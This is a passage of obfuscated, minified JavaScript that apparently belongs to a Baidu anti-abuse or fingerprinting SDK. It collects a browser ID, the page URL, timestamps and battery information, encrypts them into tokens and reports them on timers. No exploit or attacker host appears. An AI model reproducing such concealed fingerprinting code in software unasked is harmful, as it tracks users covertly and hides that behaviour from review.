Date,_0x4b66c4.timeStamps[_0x14c4("0x2ae")]=_0x4b66c4.timeStamps[_0x14c4("0x28d")]-_0x4b66c4[_0x14c4("0x20c")][_0x14c4("0x2a8")],_0x4b66c4.zidBoxTestData[_0x14c4("0x28e")]=_0x14c4("0x19d"),_0x5c5eba[_0x14c4("0x2e1")]&&_0x3dbcdb(_0x4b66c4,_0x5c5eba,_0x51d090))},window.__abbaidu_20180315_2066_zidgetf=function(){return""},window[_0x14c4("0x2e2")]=function(){return _0x5c5eba[_0x14c4("0x1bb")]},window.__abbaidu_2066_subidgetf=function(){return _0x5c5eba.appKey},window.__abbaidu_2066_extra_datagetf=function(){return _0x1324e7(_0x4b66c4,_0x5c5eba,_0x51d090)},_0x25ef67[_0x14c4("0x2e3")]=_0xc91607.b.setZid,_0x25ef67[_0x14c4("0x2e4")]=_0xc91607.b[_0x14c4("0x2e4")],_0x25ef67[_0x14c4("0x2e5")]=_0xc91607.b[_0x14c4("0x2e5")],_0x25ef67.getData=function(){return{Token:_0x5c5eba[_0x14c4("0x1bb")],view:_0x1324e7(_0x4b66c4,_0x5c5eba,_0x51d090)}},_0x25ef67[_0x14c4("0x28f")]=function(x,c){if(_0x4b66c4[_0x14c4("0x20c")][_0x14c4("0x2aa")]=+new Date,c&&(window[_0x14c4("0x2e6")]=c||_0x14c4("0x210")),x&&x[_0x14c4("0x212")]){for(var _ in x)x[_0x14c4("0x1c")](_)&&x[_]&&("biz"===_?(_0x7495f1[_]=x[_],_0x4e8df6[_0x14c4("0x2b0")][_]=x[_]):(_0x7495f1[_]=x[_]+"",_0x4e8df6[_0x14c4("0x2b0")][_]=x[_]+""));return x.dataApp&&(_0x5c5eba=_0x5836ff(x[_0x14c4("0x2e7")]),_0x4b66c4[_0x14c4("0x207")]=_0x5c5eba),_0x7495f1[_0x14c4("0x237")]=window[_0x14c4("0x4c")][_0x14c4("0x4d")],_0x7495f1.to=_0x5c5eba[_0x14c4("0x1bb")],_0x4b66c4.ts=_0x7495f1,_0x4e8df6.saveData[_0x14c4("0x2e8")]=_0x7495f1.c||"",window.setTimeout(function(){_0x4b66c4[_0x14c4("0x20a")].source=_0x14c4("0x28f")},200),!![]}return![]},_0x25ef67.hgz=function(x){return _0x4b66c4[_0x14c4("0x211")](x,_0x7495f1)},_0x25ef67[_0x14c4("0x215")]=function(x,c){return(_0x7495f1[_0x14c4("0x212")]||x[_0x14c4("0x212")])&&c&&typeof c===_0x14c4("0x2")?_0x4b66c4[_0x14c4("0x215")](x,_0x7495f1,function(x){c&&c(x),_0x4b66c4[_0x14c4("0x20a")][_0x14c4("0x28e")]=_0x14c4("0x215"),_0x4e8df6[_0x14c4("0x2b8")]()}):""};var _0x335f1e=function(x){var c=_0x4e8df6.browserID+"|"+location[_0x14c4("0x4d")]+"|"+(new Date)[_0x14c4("0x35")]();return c+="|"+JSON.stringify(x),_0x14c4("0x2e9")+_0x4e8df6.encrypt(_0xdee452.encode(c))};_0x25ef67[_0x14c4("0x2ea")]=function(x){if(x)for(var c in x)x[_0x14c4("0x1c")](c)&&(_0x4e8df6[_0x14c4("0x2b0")][c]=x[c]);_0x4e8df6.tp=_0x14c4("0x2b6");try{_0x4e8df6[_0x14c4("0x2b8")](function(c,_){x[_0x14c4("0x2eb")]&&(c?x[_0x14c4("0x2eb")]({code:0,msg:"",jt:c}):x[_0x14c4("0x2eb")]({code:0,msg:"",jt:_0x335f1e(_||_0x14c4("0x2ec"))}))})}catch(e){var _=e&&e[_0x14c4("0x2ed")]||_0x14c4("0x2ee");x[_0x14c4("0x2eb")]&&x[_0x14c4("0x2eb")]({code:0,msg:"",jt:_0x335f1e(_)})}};var _0x4c9e41=function(x){var c=0;!function _(){!_0x4b66c4[_0x14c4("0x20d")].z&&_0x4fd59f&&_0x4fd59f[_0x14c4("0x1cd")]&&_0x4fd59f.version_compare(_0x4fd59f[_0x14c4("0x1cd")],"10.11")>=0&&(_0x4b66c4[_0x14c4("0x2ef")](null,_0x7495f1,function(){_0x4b66c4[_0x14c4("0x20a")][_0x14c4("0x28e")]=_0x14c4("0x2f0")}),c<=x&&setTimeout(_,2e3),c++)}()},_0x15636c=function(){setTimeout(function(){_0x43c621.b[_0x14c4("0x25a")](function(x){for(var c in x)x[c]&&(_0x4e8df6[_0x14c4("0x261")][c]=x[c])})},10),_0x4b66c4[_0x14c4("0x236")](),_0x4b66c4[_0x14c4("0x22b")](),_0x4b66c4[_0x14c4("0x215")](null,null,function(x){_0x4b66c4[_0x14c4("0x20a")][_0x14c4("0x28e")]=_0x14c4("0x2f1")}),_0x4c9e41(3);try{_0xc91607.b[_0x14c4("0x2f2")](function(x){_0x4e8df6[_0x14c4("0x261")][26]=x&&x!==_0x14c4("0x7a")?x:""})}catch(x){}_0xc91607.b[_0x14c4("0x2f3")](function(x){x?(_0x4e8df6.sendData[36]=x.level+"",_0x4e8df6[_0x14c4("0x261")][37]=x[_0x14c4("0x2f4")]+""):(_0x4e8df6[_0x14c4("0x261")][36]="unknown",_0x4e8df6[_0x14c4("0x261")][37]="unknown")}),setTimeout(function(){_0x4e8df6.tp="lo",_0x4e8df6[_0x14c4("0x2b8")]()},500),setTimeout(function(){_0x4e8df6.tp=_0x14c4("0x2f5"),_0x4e8df6.reportAction()},18e4)};return _0x15636c(),window.xaf=_0x25ef67,_0x25ef67}();
